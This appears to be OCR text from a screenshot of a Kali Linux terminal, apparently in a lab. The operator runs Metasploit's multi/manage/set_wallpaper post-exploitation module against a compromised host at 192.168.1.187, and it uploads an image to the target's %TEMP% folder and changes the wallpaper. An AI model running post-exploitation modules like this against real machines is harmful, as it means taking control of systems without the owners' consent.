 Applications Places Terminal Sat 23:41 1
root@Kaaaaaali: ~
File Edit View Search Terminal Help
set WALLPAPER_FILE .armitage.prop set WALLPAPER_FILE .msf4 set WALLPAPER_FILE Pictures
set WALLPAPER_FILE .bash_history set WALLPAPER_FILE .profile set WALLPAPER_FILE Public
set WALLPAPER_FILE .bashrc set WALLPAPER_FILE .rnd set WALLPAPER_FILE ScDucXsW.html
set WALLPAPER_FILE .cache set WALLPAPER_FILE .viminfo set WALLPAPER_FILE Templates
set WALLPAPER_FILE .config set WALLPAPER_FILE BUjTRXjQ.html set WALLPAPER_FILE UyzinrrL.jpeg
set WALLPAPER_FILE .gnupg set WALLPAPER_FILE Desktop set WALLPAPER_FILE Videos
set WALLPAPER_FILE .java set WALLPAPER_FILE Documents set WALLPAPER_FILE wzjEduRM.jpeg
msf post(multi/manage/set_wallpaper) > set WALLPAPER_FILE /root/
.ICEauthority .cache .mozilla BUjTRXjQ.html Pictures Videos
.armitage .config .msf4 Desktop Public wzjEduRM.jpeg
.armitage.prop .gnupg .profile Documents ScDucXsW.html
.bash_history .java .rnd Downloads Templates
.bashrc .local .viminfo Music UyzinrrL.jpeg
msf post(multi/manage/set_wallpaper) > set WALLPAPER_FILE /root/Desktop/UyzinrrL.jpeg
WALLPAPER_FILE => /root/Desktop/UyzinrrL.jpeg
msf post(multi/manage/set_wallpaper) > run
[-] Post failed: Msf::OptionValidateError The following options failed to validate: WALLPAPER_FILE.
msf post(multi/manage/set_wallpaper) > set WALLPAPER_FILE /root/
.ICEauthority .cache .mozilla BUjTRXjQ.html Pictures Videos
.armitage .config .msf4 Desktop Public wzjEduRM.jpeg
.armitage.prop .gnupg .profile Documents ScDucXsW.html
.bash_history .java .rnd Downloads Templates
.bashrc .local .viminfo Music UyzinrrL.jpeg
msf post(multi/manage/set_wallpaper) > set WALLPAPER_FILE /root/UyzinrrL.jpeg
WALLPAPER_FILE => /root/UyzinrrL.jpeg
msf post(multi/manage/set_wallpaper) > run
[*] 192.168.1.187:49182 - Uploading to %TEMP%\UyzinrrL.jpeg
[*] 192.168.1.187:49182 - Uploaded to %TEMP%\UyzinrrL.jpeg
[+] 192.168.1.187:49182 - The wallpaper has been set
[*] Post module execution completed
msf post(multi/manage/set_wallpaper) > exit
[*] You have active sessions open, to exit anyway type "exit -y"
msf post(multi/manage/set_wallpaper) > se